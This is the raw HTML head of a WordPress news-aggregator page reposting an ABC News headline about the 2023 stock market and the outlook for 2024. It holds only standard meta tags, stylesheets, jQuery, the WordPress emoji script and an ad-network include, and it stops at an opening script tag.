

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/12/28/the-stock-market-boomed-this-year-what-will-happen-in-2024-abc-news/
body_size: 34269
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>The stock market boomed this year. What will happen in 2024? &#8211; ABC News &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="The stock market boomed this year. What will happen in 2024? &#8211; ABC News - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] The stock market boomed this year. What will happen in 2024?&nbsp;&nbsp;ABC News [ad_2] Sourc" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/12/28/the-stock-market-boomed-this-year-what-will-happen-in-2024-abc-news/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/14942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/12/28/the-stock-market-boomed-this-year-what-will-happen-in-2024-abc-news/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=14942' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F12%2F28%2Fthe-stock-market-boomed-this-year-what-will-happen-in-2024-abc-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F12%2F28%2Fthe-stock-market-boomed-this-year-what-will-happen-in-2024-abc-news%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
